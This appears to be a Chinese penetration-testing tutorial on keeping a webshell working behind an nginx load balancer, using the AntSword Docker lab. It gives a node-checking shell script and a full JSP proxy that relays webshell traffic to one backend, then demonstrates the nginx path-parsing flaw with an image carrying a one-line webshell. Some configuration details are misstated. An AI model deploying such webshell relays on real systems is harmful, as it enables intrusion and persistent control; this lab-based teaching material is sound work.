负载均衡下的webshell上传+nginx解析漏洞
负载均衡下的webshell上传
一,负载均衡下webshell上传的四大难点
难点一:需要在每一台节点的相同位置上传相同内容的webshell 我们需要在每一台节点的相同位置都上传相同内容的 WebShell一旦有一台机器上没有,那么在请求轮到这台机器上的时候,就会出现 404 错误,影响使用。是的,这就是你出现一会儿正常,一会儿错误的原因。

难点二:无法预测下一次请求是哪一台机器去执行 我们在执行命令时,无法知道下次的请求交给哪台机器去执行。我们执行 hostname -i查看当前执行机器的 ip 时,可以看到一直在飘,因为我们用的是轮询的方式,还算能确定,一旦涉及了权重等其它指标,就让你好好体验一波什么叫飘乎不定。

难点三:当我们需要上传一些工具时,麻烦来了: 由于 antSword 上传文件时,采用的分片上传方式,把一个文件分成了多次HTTP请求发送给了目标,所以尴尬的事情来了,两台节点上,各一半,而且这一半到底是怎么组合的,取决于 LBS 算法
难点四:由于目标机器不能出外网 由于目标机器不能出外网,想进一步深入,只能使用 reGeorg/HTTPAbs 等 HTTP Tunnel,可在这个场景下,这些 tunnel 脚本全部都失灵了。
二、环境搭建
漏洞复现:
我们假定在真实的业务系统上,存在一个 RCE 漏洞,可以让我们获取 WebShell。
环境搭建(下载地址:https://github.com/AntSwordProject/AntSword-Labs)

将下载的环境上传虚拟机后解压
──(root?kali)-[~/ant/loadbalance/loadbalance-jsp]
└─# chmod +x /usr/bin/docker-compose
为文件赋予执行权限
┌──(root㉿kali)-[~/ant/loadbalance/loadbalance-jsp]
└─# docker-compose up -d

连接蚁剑
查看ip,发现一直进行漂移
解决方法
1、关机或者停服
首先在测试阶段,我们可以关闭一台服务器,只保留一台机器,因为健康检查机制的存在,很快其它的节点就会被 nginx 从池子里踢出去,那么妥妥的就能继续了。 但在真实项目中,是不允许的,会严重影响业务。
2、执行前先判断IP;要不要执行;
执行前先判断IP;要不要执行;
MYIP=`ifconfig | grep "inet 172" | awk '{print $2}'`
if [$MYIP == "172.19.0.2" ]; then
 	echo "Node1. I will execute command.\n=======\n"
 	ifconfig
 else
 	echo "Other. Try again."
 fi
由于该docker环境中无ifconfig命令,需要更新
root@ae64558c1d47:/usr/local/tomcat# apt-get intstall net-tools
将脚本上传后,访问如果是0.2ip地址,就执行脚本
3、在Web 层做一次 HTTP 流量转发
脚本内容
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
  public static void ignoreSsl() throws Exception {
        HostnameVerifier hv = new HostnameVerifier() {
            public boolean verify(String urlHostName, SSLSession session) {
                return true;
            }
        };
        trustAllHttpsCertificates();
        HttpsURLConnection.setDefaultHostnameVerifier(hv);
    }
    private static void trustAllHttpsCertificates() throws Exception {
        TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
            public X509Certificate[] getAcceptedIssuers() {
                return null;
            }
            @Override
            public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
                // Not implemented
            }
            @Override
            public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
                // Not implemented
            }
        } };
        try {
            SSLContext sc = SSLContext.getInstance("TLS");
            sc.init(null, trustAllCerts, new java.security.SecureRandom());
            HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
        } catch (KeyManagementException e) {
            e.printStackTrace();
        } catch (NoSuchAlgorithmException e) {
            e.printStackTrace();
        }
    }
%>
<%
        String target = "http://172.19.0.2:8080/ant.jsp";
        URL url = new URL(target);
        if ("https".equalsIgnoreCase(url.getProtocol())) {
            ignoreSsl();
        }
        HttpURLConnection conn = (HttpURLConnection)url.openConnection();
        StringBuilder sb = new StringBuilder();
        conn.setRequestMethod(request.getMethod());
        conn.setConnectTimeout(30000);
        conn.setDoOutput(true);
        conn.setDoInput(true);
        conn.setInstanceFollowRedirects(false);
        conn.connect();
        ByteArrayOutputStream baos=new ByteArrayOutputStream();
        OutputStream out2 = conn.getOutputStream();
        DataInputStream in=new DataInputStream(request.getInputStream());
        byte[] buf = new byte[1024];
        int len = 0;
        while ((len = in.read(buf)) != -1) {
            baos.write(buf, 0, len);
        }
        baos.flush();
        baos.writeTo(out2);
        baos.close();
        InputStream inputStream = conn.getInputStream();
        OutputStream out3=response.getOutputStream();
        int len2 = 0;
        while ((len2 = inputStream.read(buf)) != -1) {
            out3.write(buf, 0, len2);
        }
        out3.flush();
        out3.close();
%>
访问后就一直是0.2地址
nginx解析漏洞
该漏洞与Nginx、php版本无关,属于用户配置不当造成的解漏洞。
直接执行 docker compose up-d 启动容器,无需编译。
正常访问

在url后加一个不存在的文件名.php,会出现以下页面

这是因为该文件中的配置文件安全后缀名为空已及将cgi.fig_pathinfo设置为cgi.fig_pathinfo=0
当访问一个不存在的文件名时,会自动将上一级目录寻找文件按照php形式解析,而图片中含有一句话木马,所以出现上述页面